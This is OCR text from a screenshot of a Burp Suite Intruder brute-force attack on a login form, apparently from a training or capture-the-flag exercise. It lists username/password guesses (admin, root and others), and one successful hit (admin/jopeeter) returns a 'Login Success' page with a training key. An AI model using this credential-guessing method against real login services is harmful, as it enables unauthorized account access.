 Intruder attack 13
攻击 保存 列
Results Target Positions Payloads Options
过滤器： 显示所有项目 ?
请求 Payload1 Payload2 状态 错误 超时 长度 评论
27449 admin jopeeter 200 727
0 200 655
1 admin !blah! 200 655
2 manager !blah! 200 655
3 root !blah! 200 655
4 super !blah! 200 655
5 admin $barcelona11 200 655
6 manager $barcelona11 200 655
7 root $barcelona11 200 655
8 super $barcelona11 200 655
Request Response
Raw Headers Hex
Pretty 原始 Render \n Actions
23 text-align:center;
24 }
</style>
25 </head>
26 <body>
27 <center>
WelCome admin! Login Success!
</center>
<div class="div_answer">
登录成功，key is ：Burp_2_Train_Normal_Crack
</div>
</body>
28 </html>
? Search... 没有匹配
已完成